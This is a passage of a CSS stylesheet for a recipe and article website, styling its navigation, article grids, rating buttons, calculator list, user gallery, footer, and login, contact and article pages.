    font-size: 15px;
    padding: 6px 20px;
    text-transform: uppercase;
    border: 1px solid transparent;
    font-weight: bold;
}

@media screen and (max-width: 1200px) {
    header .site-navigation nav ul li a {
        padding: 6px 13px;
    }
}

header .site-navigation nav ul li a:hover, header .site-navigation nav ul li a:focus, header .site-navigation nav ul li a:active, header .site-navigation nav ul li a.active {
    border: 1px solid #45c6a6;
    border-radius: 29px;
    color: #45c6a6;
}

header.menu-toggle .logo {
    z-index: 4;
    position: relative;
}

header.menu-toggle .hamburger {
    z-index: 4;
}

header.menu-toggle .user-navigation {
    background: white;
    height: 200px;
    position: fixed;
    width: 100%;
    z-index: 3;
}

@media screen and (max-width: 768px) {
    header.menu-toggle .user-navigation {
        display: block;
    }
}

@media screen and (min-width: 768px) {
    header.menu-toggle .user-navigation {
        display: none;
    }
}

header.menu-toggle .user-navigation .pull-left {
    float: none !important;
    display: none;
}

header.menu-toggle .user-navigation .user-actions {
    background: none;
    min-height: auto;
    min-width: auto;
    width: 100%;
    margin-top: 80px;
}

header.menu-toggle .user-navigation .user-actions ul {
    width: 100%;
    padding: 0;
}

header.menu-toggle .user-navigation .user-actions ul li {
    display: block;
    text-align: center;
}

header.menu-toggle .user-navigation .user-actions ul li.button {
    font-size: 16px;
    text-transform: uppercase;
    background: none;
    padding-left: 0;
    margin-right: 0;
    margin-top: 5px;
}

header.menu-toggle .user-navigation .user-actions ul li.button i {
    display: none;
}

header.menu-toggle .user-navigation .user-actions ul.actions {
    width: 220px;
    display: block;
    margin: 0 auto;
}

header.menu-toggle .user-navigation .user-actions ul.social {
    display: block;
    float: none !important;
    height: auto;
    margin: 15px auto 0;
    min-height: auto;
    padding-bottom: 15px;
    text-align: center;
    width: 300px;
    /*    border-bottom: 1px solid #bbf43c;*/
}

header.menu-toggle .user-navigation .user-actions ul.social li {
    display: inline-block;
}

header.menu-toggle .user-navigation .user-actions ul.social li a {
    font-size: 20px;
    margin-left: 10px;
    margin-right: 10px;
}

header.menu-toggle .site-navigation nav {
    background: white;
    float: none;
    height: calc(100% - 200px);
    left: 0;
    margin-top: 0;
    position: fixed;
    top: 200px;
    width: 100%;
    z-index: 3;
    padding-top: 10px;
}

@media screen and (min-width: 768px) {
    header.menu-toggle .site-navigation nav {
        display: none;
    }
}

header.menu-toggle .site-navigation nav ul {
    display: block;
    margin: 0 auto;
    width: 300px;
}

header.menu-toggle .site-navigation nav ul li {
    width: 100%;
    margin-bottom: 3px;
}

header.menu-toggle .site-navigation nav ul li a {
    display: block;
    padding: 3px;
    text-align: center;
    width: 100%;
    line-height: 21px;
}

.main-banner {
    background-image: url("../images/header.jpg");
    background-size: cover;
    height: 374px;
}

.top-articles {
    padding-top: 26px;
}

.top-articles h3 {
    margin-bottom: 68px;
}

@media screen and (max-width: 768px) {
    .top-articles h3 {
        margin-bottom: 30px;
    }
}

@media screen and (max-width: 992px) {
    .top-articles .pr-0 {
        padding-right: 15px;
    }
}

@media screen and (max-width: 992px) {
    .top-articles article {
        margin-bottom: 30px;
    }
}

.top-articles article .main-image {
    display: inline-block;
    margin-left: 24px;
    cursor: pointer;
}

@media screen and (max-width: 1200px) {
    .top-articles article .main-image {
        margin-left: 0;
    }
}

@media screen and (max-width: 768px) {
    .top-articles article .main-image {
        display: block;
        width: 100%;
    }
}

.top-articles article .main-image.play-button {
    position: relative;
}

.top-articles article .main-image.play-button::before {
    background: rgba(0, 0, 0, 0.14) none repeat scroll 0 0;
    border: 2px solid white;
    border-radius: 100%;
    content: "";
    height: 90px;
    left: 50%;
    opacity: 0.9;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 90px;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.top-articles article .main-image.play-button::after {
    border-bottom: 20px solid transparent;
    border-left: 32px solid white;
    border-top: 20px solid transparent;
    content: "";
    height: 0;
    left: 50%;
    opacity: 0.9;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-39%, -50%);
    transform: translate(-39%, -50%);
    -webkit-transition: opacity 0.5s ease 0s;
    transition: opacity 0.5s ease 0s;
}

.top-articles article .main-image img {
    width: 336px;
    height: 382px;
    -o-object-fit: cover;
    object-fit: cover;
}

@media screen and (max-width: 1200px) {
    .top-articles article .main-image img {
        width: 250px;
    }
}

@media screen and (max-width: 992px) {
    .top-articles article .main-image img {
        height: 317px;
    }
}

@media screen and (max-width: 768px) {
    .top-articles article .main-image img {
        width: 100%;
    }
}

.top-articles article .main-image:hover.play-button::before, .top-articles article .main-image:hover.play-button::after, .top-articles article .main-image:focus.play-button::before, .top-articles article .main-image:focus.play-button::after, .top-articles article .main-image:active.play-button::before, .top-articles article .main-image:active.play-button::after {
    opacity: 0.5;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.top-articles article .article-content {
    display: inline-block;
    width: calc(100% - 403px);
    float: right;
}

@media screen and (max-width: 1200px) {
    .top-articles article .article-content {
        width: calc(100% - 269px);
    }
}

@media screen and (max-width: 768px) {
    .top-articles article .article-content {
        width: 100%;
        margin-top: 15px;
        margin-bottom: 30px;
    }
}

.top-articles article .article-content h2 {
    margin-top: 0;
    margin-bottom: 7px;
    font-size: 21px;
    line-height: 26px;
}

.top-articles article .article-content h3 {
    font-size: 13px;
    letter-spacing: 0.6px;
    line-height: 19px;
    margin-bottom: 16px;
    margin-top: 5px;
}

.top-articles article .article-content p {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 16px;
    margin-top: 5px;
    font-family: 'OpenSans-SemiBold';
}

.top-articles aside .article-small {
    display: inline-block;
    margin-bottom: 25px;
    padding-left: 5px;
    width: 100%;
}

@media screen and (max-width: 992px) {
    .top-articles aside .article-small {
        width: 50%;
        float: left;
    }
}
@media screen and (max-width: 768px) {
    .top-articles aside .article-small {
        width: 50%;
        float: left;
    }
}


@media screen and (max-width: 500px) {
    .top-articles aside .article-small {
        min-height: 152px;
    }
}

.top-articles aside .article-small .main-image {
    display: inline-block;
    float: left;
}

@media screen and (max-width: 500px) {
    .top-articles aside .article-small .main-image {
        width: 100%;
    }
}

.top-articles aside .article-small .main-image.play-button {
    position: relative;
}

.top-articles aside .article-small .main-image.play-button::before {
    background: rgba(0, 0, 0, 0.14) none repeat scroll 0 0;
    border: 2px solid white;
    border-radius: 100%;
    content: "";
    height: 26px;
    left: 50%;
    opacity: 0.9;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: opacity 0.5s ease 0s;
    transition: opacity 0.5s ease 0s;
    width: 26px;
}

.top-articles aside .article-small .main-image.play-button::after {
    border-bottom: 5px solid transparent;
    border-left: 8px solid white;
    border-top: 5px solid transparent;
    content: "";
    height: 0;
    left: 50%;
    opacity: 0.9;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-39%, -50%);
    transform: translate(-39%, -50%);
    -webkit-transition: opacity 0.5s ease 0s;
    transition: opacity 0.5s ease 0s;
}

.top-articles aside .article-small .main-image img {
    display: block;
    width: 70px;
    height: 51px;
    -o-object-fit: cover;
    object-fit: cover;
}

@media screen and (max-width: 500px) {
    .top-articles aside .article-small .main-image img {
        width: 100%;
        height: 100px;
    }
}

.top-articles aside .article-small .main-image:hover.play-button::before, .top-articles aside .article-small .main-image:hover.play-button::after, .top-articles aside .article-small .main-image:focus.play-button::before, .top-articles aside .article-small .main-image:focus.play-button::after, .top-articles aside .article-small .main-image:active.play-button::before, .top-articles aside .article-small .main-image:active.play-button::after {
    opacity: 0.5;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.top-articles aside .article-small .heading {
    color: black;
    display: inline-block;
    float: left;
    font-size: 15px;
    margin-left: 11px;
    margin-top: 0;
    max-width: calc(100% - 86px);
    text-decoration: none;
    width: auto;
    line-height: 16px;
    font-family: 'PlayfairDisplay-Bold';
}

@media screen and (max-width: 768px) {
    .top-articles aside .article-small .heading {
        font-size: 14px;
    }
}

@media screen and (max-width: 500px) {
    .top-articles aside .article-small .heading {
        display: block;
        width: 100%;
        margin-left: 0;
        max-width: 100%;
    }
}

.top-articles aside .article-small .heading i {
    font-size: 12px;
    margin-left: 8px;
    vertical-align: middle;
}

@media screen and (max-width: 500px) {
    .top-articles aside .article-small .heading i {
        display: none;
    }
}

.top-articles aside .article-small span {
    display: inline-block;
    float: left;
    max-width: calc(100% - 86px);
    font-size: 13px;
    margin-left: 11px;
    width: 100%;
    font-family: 'OpenSans-Light';
    color: #878787;
}

@media screen and (max-width: 768px) {
    .top-articles aside .article-small span {
        font-size: 13px;
        margin-top: 1px;
        display: block;
        width: 100%;
    }
}

@media screen and (max-width: 500px) {
    .top-articles aside .article-small span {
        margin-left: 0;
        max-width: 100%;
    }
}

.category-list-grid,
.category-list-column {
    margin-top: 52px;
}

.category-list-grid h2,
.category-list-column h2 {
    font-size: 50px;
    letter-spacing: 1.8px;
    line-height: 34px;
    margin-bottom: 16px;
    margin-top: 43px;
}

@media screen and (max-width: 768px) {
    .category-list-grid h2,
    .category-list-column h2 {
        font-size: 31px;
        line-height: 35px;
        margin-bottom: 10px;
    }
}

.category-list-grid h3,
.category-list-column h3 {
    margin-bottom: 34px;
}

@media screen and (max-width: 768px) {
    .category-list-grid h3,
    .category-list-column h3 {
        font-size: 18px;
        line-height: 26px;
        padding-left: 15px;
        padding-right: 15px;
        margin-top: 0;
    }
}

.category-list-grid nav,
.category-list-column nav {
    display: block;
    background-color: white;
    padding: 7px;
    position: relative;
}

@media screen and (max-width: 768px) {
    .category-list-grid nav,
    .category-list-column nav {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}

.category-list-grid nav::after,
.category-list-column nav::after {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
    background: #45c6a6;
    content: "";
    display: block;
}

.category-list-grid nav ul,
.category-list-column nav ul {
    display: block;
    text-align: center;
}

.category-list-grid nav ul li,
.category-list-column nav ul li {
    display: inline-block;
}

.category-list-grid nav ul li a,
.category-list-column nav ul li a {
    color: #262626;
    display: block;
    font-family: 'PlayfairDisplay-Bold';
    font-size: 13px;
    margin-left: 25px;
    margin-right: 25px;
    text-transform: uppercase;
    padding: 1px;
    -webkit-transition: opacity 0.5s ease 0s;
    transition: opacity 0.5s ease 0s;
}

@media screen and (max-width: 768px) {
    .category-list-grid nav ul li a,
    .category-list-column nav ul li a {
        font-weight: 700;
    }
}

.category-list-grid nav ul li a:hover, .category-list-grid nav ul li a:focus, .category-list-grid nav ul li a:active,
.category-list-column nav ul li a:hover,
.category-list-column nav ul li a:focus,
.category-list-column nav ul li a:active {
    opacity: 1;
}

.category-list-grid nav + .grey-background,
.category-list-column nav + .grey-background {
    padding: 37px;
}

.new-articles .grey-background .rov > div{
    padding: 0 12px;
}

@media screen and (max-width: 1200px) {
    .category-list-grid nav + .grey-background,
    .category-list-column nav + .grey-background {
        padding: 15px 15px;
    }
}

.category-list-grid .article-single,
.category-list-column .article-single {
    background-image: attr(background);
    background-size: cover;
    height: 325px;
    margin-bottom: 46px;
    text-align: center;
    position: relative;
}

.category-list-grid .article-single h3,
.category-list-column .article-single h3 {
    color: white;
    display: inline-block;
    font-family: "latobold";
    font-size: 13px;
    height: 26px;
    margin: 0 auto;
    min-width: 75px;
    padding-top: 5px;
    vertical-align: top;
    background: #12ac14;
    background: -webkit-linear-gradient(left, #12ac14 0%, #90e241 100%);
    background: linear-gradient(to right, #12ac14 0%, #90e241 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#12ac14', endColorstr='#90e241',GradientType=1 );
}

@media screen and (max-width: 768px) {
    .category-list-grid .article-single h3,
    .category-list-column .article-single h3 {
        padding-top: 0;
    }
}

.category-list-grid .article-single .border,
.category-list-column .article-single .border {
    width: 100%;
    height: 100%;
}
.category-list-grid .article-single .border{
    margin: 0;
    padding: 20px;
    display: grid;
    align-content: center;
    background-color: rgba(0, 0, 0, 0.5);
}

@media screen and (max-width: 1200px) {
    .category-list-grid .article-single .border,
    .category-list-column .article-single .border {
        width: 100%;
    }
}

.category-list-grid .article-single .border h2,
.category-list-column .article-single .border h2 {
    color: white;
    /*    font-family: 'latoregular';*/
    font-size: 24px;
    line-height: 30px;
    margin-bottom: 8px;
    margin-top: 4px;
    text-transform: uppercase;
    letter-spacing: -0.2px;
}

.category-list-grid .article-single .border p,
.category-list-column .article-single .border p {
    font-family: 'OpenSans-Light';
    color: white;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.3px;
}

.category-list-grid .article-single .rel,
.category-list-column .article-single .rel {
    font-family: 'PlayfairDisplay-Bold';
    border: solid 1px #45c6a6;
    text-transform: uppercase;
    bottom: 19px;
    color: #fff;
    display: block;
    font-size: 13px;
    left: 50%;
    margin: 0 auto 0 -75px;
    position: absolute;
    padding: 10px 20px;
    border-radius: 50px;
}

.category-list-column .article-single .rel::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 1px;
    background: #12ac14;
    background: -webkit-linear-gradient(left, #12ac14 0%, #90e241 100%);
    background: linear-gradient(to right, #12ac14 0%, #90e241 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#12ac14', endColorstr='#90e241',GradientType=1 );
    content: "";
    display: block;
}

/*.category-list-grid .article-single .rel:hover, .category-list-grid .article-single .rel:focus, .category-list-grid .article-single .rel:active,*/
.category-list-column .article-single .rel:hover,
.category-list-column .article-single .rel:focus,
.category-list-column .article-single .rel:active {
    background: #12ac14;
    background: -webkit-linear-gradient(left, #12ac14 0%, #90e241 100%);
    background: linear-gradient(to right, #12ac14 0%, #90e241 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#12ac14', endColorstr='#90e241',GradientType=1 );
    color: white;
}

.category-list-grid .more-articles,
.category-list-column .more-articles {
    color: #45c6a6;
    display: inline-block;
    font-family: 'PlayfairDisplay-Bold';
    font-size: 13px;
    margin-top: 15px;
}

.category-list-grid .more-articles i,
.category-list-column .more-articles i {
    margin-left: 8px;
    display: inline-block;
    vertical-align: middle;
}

.category-list-column {
    margin-top: 0px;
    margin-bottom: 88px;
}

.category-list-column .category {
    background-size: cover;
    display: inline-block;
    float: left;
    height: 272px;
    margin-bottom: 46px;
    margin-top: 5px;
    position: relative;
    width: 14.2857%;
    background-position: center;
    -webkit-transition: opacity 0.5s ease 0s, background 0.5s ease 0s;
    transition: opacity 0.5s ease 0s, background 0.5s ease 0s;
}

.category-list-column .category:hover, .category-list-column .category:focus, .category-list-column .category:active {
    opacity: 0.5;
}

@media screen and (max-width: 768px) {
    .category-list-column .category {
        width: 25%;
    }
}

@media screen and (max-width: 560px) {
    .category-list-column .category {
        width: 33.3334%;
    }
}

@media screen and (max-width: 420px) {
    .category-list-column .category {
        width: 50%;
    }
}

.category-list-column .category span {
    bottom: -32px;
    color: #262626;
    font-family: 'PlayfairDisplay-Bold';
    font-size: 18px;
    height: 24px;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
}

.category-list-column .category.category-1 {
    background-image: url("../images/category-1.jpg");
}

.category-list-column .category.category-2 {
    background-image: url("../images/category-2.jpg");
}

.category-list-column .category.category-3 {
    background-image: url("../images/category-3.jpg");
}

.category-list-column .category.category-4 {
    background-image: url("../images/category-4.jpg");
}

.category-list-column .category.category-5 {
    background-image: url("../images/category-5.jpg");
}

.category-list-column .category.category-6 {
    background-image: url("../images/category-6.jpg");
}

.category-list-column .category.category-7 {
    background-image: url("../images/category-7.jpg");
}

.recent-recipes nav + .grey-background {
    padding: 39px 49px;
}

@media screen and (max-width: 1200px) {
    .recent-recipes nav + .grey-background {
        padding: 15px;
    }
}

.recent-recipes .more-articles {
    margin-top: 5px;
}

.recent-recipes article.article-single {
    height: 324px;
    margin-bottom: 46px;
    position: relative;
}

.recent-recipes article.article-single::after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.25);
    content: "";
    display: block;
    z-index: 1;
}

.recent-recipes article.article-single .rel {
    padding-bottom: 13px;
    padding-top: 14px;
    z-index: 3;
}

.recent-recipes article.article-single .rel::before {
    display: none;
}

.recent-recipes article .rating {
    display: inline-block;
    width: 100%;
    margin-top: 16px;
    position: relative;
    z-index: 3;
}

.recent-recipes article .rating span {
    color: white;
}

.recent-recipes article .rating .plus,
.recent-recipes article .rating .minus {
    background-position: center center;
    background-repeat: no-repeat;
    border: 1px solid white;
    border-radius: 100%;
    display: inline-block;
    height: 31px;
    width: 31px;
    vertical-align: middle;
}

.recent-recipes article .rating .plus {
    background-image: url("../images/rating-good.png");
    margin-right: 10px;
    -webkit-transition: border 0.5s ease 0s, opacity 0.5s ease 0s, background 0.5s ease 0s;
    transition: border 0.5s ease 0s, opacity 0.5s ease 0s, background 0.5s ease 0s;
}

.recent-recipes article .rating .plus:hover, .recent-recipes article .rating .plus:focus, .recent-recipes article .rating .plus:active {
    border-color: #21b204;
    background-color: #21b204;
    opacity: 0.7;
}

.recent-recipes article .rating .plus input[type="submit"] {
    position: relative;
    opacity: 0;
    width: 100%;
    height: 100%;
}

.recent-recipes article .rating .minus {
    background-image: url("../images/rating-bad.png");
    margin-left: 10px;
    -webkit-transition: border 0.5s ease 0s, opacity 0.5s ease 0s, background 0.5s ease 0s;
    transition: border 0.5s ease 0s, opacity 0.5s ease 0s, background 0.5s ease 0s;
}

.recent-recipes article .rating .minus:hover, .recent-recipes article .rating .minus:focus, .recent-recipes article .rating .minus:active {
    border-color: red;
    background-color: red;
    opacity: 0.7;
}

.recent-recipes article .rating .minus input[type="submit"] {
    position: relative;
    opacity: 0;
    width: 100%;
    height: 100%;
}

.recent-recipes article .rating .rating-full,
.recent-recipes article .rating .rating-empty {
    display: inline-block;
    height: 20px;
    width: 21px;
    vertical-align: middle;
}

.recent-recipes article .rating .rating-full {
    background-image: url("../images/rating-full.png");
}

.recent-recipes article .rating .rating-empty {
    background-image: url("../images/rating-empty.png");
}

.recent-recipes article h2 {
    color: white;
    font-family: 'latoregular';
    font-size: 22px;
    line-height: 30px;
    text-transform: uppercase;
    margin-top: 70px;
    margin-bottom: 0px;
    padding: 0px 15px;
    z-index: 3;
    position: relative;
}

@media screen and (max-width: 1340px) {
    .recent-recipes article h2 {
        margin-top: 25px;
    }
}

@media screen and (max-width: 1200px) {
    .recent-recipes article h2 {
        margin-top: 15px;
    }
}

.recent-recipes article p {
    color: white;
    font-size: 13px;
    padding: 0 15px;
    text-align: center;
    z-index: 3;
    position: relative;
}

.recent-recipes article hr {
    border-color: white;
    margin-top: 12px;
    margin-bottom: 14px;
}

.category-list-link {
    margin-top: 25px;
}

.category-list-link nav {
    display: inline-block;
    width: 20%;
    float: left;
    text-align: left;
    padding: 26px;
}

@media screen and (max-width: 992px) {
    .category-list-link nav {
        padding: 10px;
    }
}

@media screen and (max-width: 768px) {
    .category-list-link nav {
        padding: 0;
        width: 33.334%;
    }
}

@media screen and (max-width: 600px) {
    .category-list-link nav {
        width: 50%;
    }
}

.category-list-link nav h3 {
    color: #45c6a6;
    font-family: 'PlayfairDisplay-Bold';
    font-size: 23px;
}

.category-list-link nav li {
    margin-bottom: 3px;
}

.category-list-link nav li a {
    font-size: 18px;
    color:#262626;
    font-family: 'OpenSans-Light';
}

@media screen and (max-width: 460px) {
    .category-list-link nav li a {
        font-size: 14px;
    }
}

.calculators-list {
    margin-top: 38px;
    margin-bottom: 50px;
}

.calculators-list h2 {
    font-size: 56px;
    letter-spacing: 1.8px;
    line-height: 34px;
    margin-bottom: 16px;
    margin-top: 43px;
}

@media screen and (max-width: 768px) {
    .calculators-list h2 {
        font-size: 31px;
        line-height: 35px;
        margin-bottom: 10px;
    }
}

.calculators-list h3 {
    margin-bottom: 0;
}

@media screen and (max-width: 768px) {
    .calculators-list h3 {
        font-size: 18px;
        line-height: 26px;
        padding-left: 15px;
        padding-right: 15px;
        margin-top: 0;
    }
}

.calculators-list .left-col,
.calculators-list .right-col {
    display: inline-block;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
}

.calculators-list .left-col {
    width: 27%;
    background-image: url("../images/apple.png");
    background-repeat: no-repeat;
    position: center;
    height: 413px;
}

@media screen and (max-width: 1200px) {
    .calculators-list .left-col {
        background-size: contain;
    }
}

@media screen and (max-width: 992px) {
    .calculators-list .left-col {
        display: none;
    }
}

.calculators-list .right-col {
    width: 73%;
    padding-top: 45px;
    padding-bottom: 56px;
}

@media screen and (max-width: 992px) {
    .calculators-list .right-col {
        width: 100%;
    }
}

@media screen and (max-width: 768px) {
    .calculators-list .right-col {
        padding-bottom: 15px;
    }
}

.calculators-list .right-col nav {
    padding-right: 60px;
}

@media screen and (max-width: 992px) {
    .calculators-list .right-col nav {
        padding-right: 15px;
        padding-left: 15px;
    }
}

.calculators-list .right-col nav ul {
    display: -webkit-box;
    display: flex;
    flex-flow: row wrap;
    -webkit-box-pack: justify;
    justify-content: space-between;
    list-style: outside none none;
}

.calculators-list .right-col nav ul li {
    -moz-box-flex: 1;
    border: 5px solid white;
    color: #68dd8a;
    -webkit-box-flex: 0;
    flex-grow: 0;
    font-size: 12px;
    font-weight: 300;
    min-height: 83px;
    height: 83px;
    margin-bottom: 10px;
    padding: 0;
    text-align: center;
    width: 283px;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
}

@media screen and (max-width: 1340px) {
    .calculators-list .right-col nav ul li {
        width: 245px;
    }
}

@media screen and (max-width: 1200px) {
    .calculators-list .right-col nav ul li {
        width: 200px;
    }
}

@media screen and (max-width: 768px) {
    .calculators-list .right-col nav ul li {
        -webkit-box-flex: 1;
        flex-grow: 1;
        width: auto;
        margin-right: 10px;
        margin-bottom: 10px;
        min-height: 60px;
    }
}

@media screen and (max-width: 510px) {
    .calculators-list .right-col nav ul li {
        width: 100%;
    }
}

.calculators-list .right-col nav ul li a {
    -moz-box-align: center;
    -moz-box-pack: center;
    -webkit-box-align: center;
    align-items: center;
    color: black;
    display: -webkit-box;
    display: flex;
    font-size: 17px;
    height: 100%;
    -webkit-box-pack: center;
    justify-content: center;
    line-height: 18px;
    padding: 10px 50px;
    text-transform: uppercase;
    width: 100%;
    font-family: 'latoregular';
    -webkit-transition: background 0.5s ease 0s, color 0.5s ease 0s;
    transition: background 0.5s ease 0s, color 0.5s ease 0s;
}

.calculators-list .right-col nav ul li a:hover, .calculators-list .right-col nav ul li a:focus, .calculators-list .right-col nav ul li a:active {
    background-color: #21b204;
    color: white;
}

@media screen and (max-width: 1200px) {
    .calculators-list .right-col nav ul li a {
        font-size: 14px;
        line-height: 15px;
    }
}

@media screen and (max-width: 510px) {
    .calculators-list .right-col nav ul li a {
        padding: 10px;
    }
}

.users-gallery {
    margin-top: 63px;
}

.users-gallery h2 {

    font-size: 56px;
    letter-spacing: 1.8px;
    line-height: 34px;
    margin-bottom: 16px;
    margin-top: 43px;
}

@media screen and (max-width: 768px) {
    .users-gallery h2 {
        font-size: 31px;
        line-height: 35px;
        margin-bottom: 10px;
    }
}

@media screen and (max-width: 768px) {
    .users-gallery h3 {
        font-size: 18px;
        line-height: 26px;
        padding-left: 15px;
        padding-right: 15px;
        margin-top: 0;
    }
}

.users-gallery .gallery-long {
    display: -webkit-box;
    display: flex;
    font-size: 0;
    flex-flow: row wrap;
    margin: 0 auto;
    margin-top: 35px;
}

.users-gallery .gallery-long .single-image {
    -webkit-box-flex: 0.67;
    flex: 0.67;
    -webkit-transition: .5s;
    transition: .5s;
    min-width: 100px;
    height: 119px;
}

@media screen and (max-width: 768px) {
    .users-gallery .gallery-long .single-image {
        min-width: auto;
        height: 72px;
        max-width: auto;
        display: none;
    }
}

@media screen and (max-width: 768px) and (max-width: 420px) {
    .users-gallery .gallery-long .single-image {
        width: 50%;
        min-width: 50%;
    }
}

.users-gallery .gallery-long .single-image:hover, .users-gallery .gallery-long .single-image:focus, .users-gallery .gallery-long .single-image:active {
    opacity: 0.8;
    -webkit-transition: opacity 0.5s ease 0s;
    transition: opacity 0.5s ease 0s;
}

.users-gallery .gallery-long .single-image.image-long {
    -webkit-box-flex: 1;
    flex: 1;
    min-width: 200px;
    display: inline-block;
}

@media screen and (max-width: 420px) {
    .users-gallery .gallery-long .single-image.image-long {
        width: 50%;
        min-width: 50%;
    }
}

.users-gallery .gallery-long .single-image.image-medium {
    -webkit-box-flex: 0.78;
    flex: 0.78;
    min-width: 150px;
}

.users-gallery .gallery-long .single-image.has-video {
    position: relative;
}

.users-gallery .gallery-long .single-image.has-video:hover::before, .users-gallery .gallery-long .single-image.has-video:hover::after, .users-gallery .gallery-long .single-image.has-video:focus::before, .users-gallery .gallery-long .single-image.has-video:focus::after, .users-gallery .gallery-long .single-image.has-video:active::before, .users-gallery .gallery-long .single-image.has-video:active::after {
    opacity: 0.5;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.users-gallery .gallery-long .single-image.has-video::before {
    background: rgba(0, 0, 0, 0.14) none repeat scroll 0 0;
    border: 2px solid white;
    border-radius: 100%;
    content: "";
    height: 90px;
    left: 50%;
    opacity: 0.9;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: opacity 0.5s ease 0s;
    transition: opacity 0.5s ease 0s;
    width: 90px;
}

@media screen and (max-width: 768px) {
    .users-gallery .gallery-long .single-image.has-video::before {
        width: 30px;
        height: 30px;
    }
}

.users-gallery .gallery-long .single-image.has-video::after {
    border-bottom: 20px solid transparent;
    border-left: 32px solid white;
    border-top: 20px solid transparent;
    content: "";
    height: 0;
    left: 50%;
    opacity: 0.9;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-39%, -50%);
    transform: translate(-39%, -50%);
    -webkit-transition: opacity 0.5s ease 0s;
    transition: opacity 0.5s ease 0s;
}

@media screen and (max-width: 768px) {
    .users-gallery .gallery-long .single-image.has-video::after {
        border-bottom: 6px solid transparent;
        border-left: 12px solid white;
        border-top: 6px solid transparent;
    }
}

.users-gallery .gallery-long .single-image img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

footer {
    background-color: #262626;
}
footer .social{
    text-align: center;
    padding: 26px 0 ;
}
footer .social  li a{
    color: #45c6a6;
}
footer .social  li{
    display: inline;
    padding: 0 5px;
}
footer .line{
    margin-left: -15px;
    margin-right: -15px;
}

footer .cop-box{
    color: #939393;
    font-family: 'OpenSans-Light';
    font-size: 12px;
    text-align: center;
    margin: 16px 0;
}
.login-page .line {
    border-top: 1px solid #61ce1b;
    margin-bottom: 50px;
}

.login-page .line.line-end {
    margin-bottom: 33px;
    margin-top: 47px;
}

.login-page h1 {
    font-size: 33px;
    margin-bottom: 54px;
}

@media screen and (max-width: 768px) {
    .login-page h1 {
        line-height: 38px;
        font-size: 31px;
    }
}

.login-page h1.font-lines {
    margin-top: 34px;
    width: 100%;
    position: relative;
}

.login-page h1.font-lines::before {
    margin: 0;
    left: 0;
    height: 2px;
    width: 100%;
}

.login-page h1.font-lines span {
    font-family: 'latolight';
    font-weight: 300;
}

.login-page form {
    margin-top: 34px;
}

.login-page a {
    font-size: 16px;
    font-weight: 300;
    text-decoration: underline;
    color: black;
}

.login-page + .users-gallery {
    margin-top: 10px;
}

.contact-page .line {
    border-top: 1px solid #45c6a6;
    margin-bottom: 50px;
}

.contact-page h1 {
    margin-bottom: 54px;
}

.contact-page h1.font-lines {
    margin-top: 34px;
    width: 100%;
    position: relative;
}

.contact-page h1.font-lines::before {
    margin: 0;
    left: 0;
    height: 2px;
    width: 100%;
}

.contact-page h1.font-lines span {
    font-family: 'latolight';
    font-weight: 300;
}

.contact-page h2 {
    font-size: 25px;
    margin-bottom: 30px;
    margin-top: 0;
}

.contact-page h3 {
    font-size: 23px;
    margin-top: 8px;
}

.contact-page h4 {
    font-size: 22px;
    margin:0px;
    font-family: 'OpenSans-Light';
    font-weight: 100;
}
.contact-page h5 {
    font-size: 24px;
    line-height: 23px;
    margin-bottom: 10px;
    margin-top: 6px;
}

.contact-page h5 i {
    margin-right: 18px;
}

.contact-page .padding {
    padding-top: 26px;
}

.contact-page .google-map {
    float: none;
    height: 248px;
    margin: 0 auto 33px;
}

.contact-page .google-map #contact_map {
    background: black;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 768px) {
    .contact-page .google-map {
        width: 100%;
    }
}

.contact-page .alert {
    margin-top: 30px;
}

.contact-page form {
    margin-top: 33px;
}

.contact-page form .btn-submit,
.search-page form .btn-submit{

    width: 210px;
}

.article-page {

}

.article-page .article-main-image {
    height: 369px;
    width: 100%;
    background-size: cover;
    /*    margin-bottom: 72px;*/
}

.article-page .top-content .main-title {
    color: #262626;
    font-family: 'PlayfairDisplay-Bold';
    font-size: 50px;
    margin: 0;
    padding: 0;
    line-height: 1.6em;
}
.article-page ul.social{
    width: 100%;
    font-size: 25px;
    text-align: right; 
    padding: 7px 45px 7px 0;
    background-color: #45c6a6;
    color:#fff;
    margin-bottom: 22px;
}

.article-page ul.social li{
    display: inline-block;
    padding: 0 3px;
    vertical-align: middle;
}
.article-page ul.social li:first-of-type{
    font-size: 11px;
}
.article-page ul.social li a{
    color: #ffffff;
    font-size: 13px;
    display: table;
}

.article-page .top-content{
    font-size: 15px;
}
.article-page .top-content p {
    margin-bottom: 27px;
}

.article-page .top-content p img {
    margin: 15px;
}

.article-page .top-content p b {
    display: block;
    margin-bottom: 27px;
}

.article-page .top-content aside {
    margin-top: 30px;
    margin-bottom: 30px;
}

@media screen and (max-width: 992px) {
    .article-page .top-content aside {
        display: inline-block;
    }
}

.article-page .top-content aside h3 {
    font-size: 17px;
    font-weight: 300;
    margin-bottom: 31px;
    text-align: center;
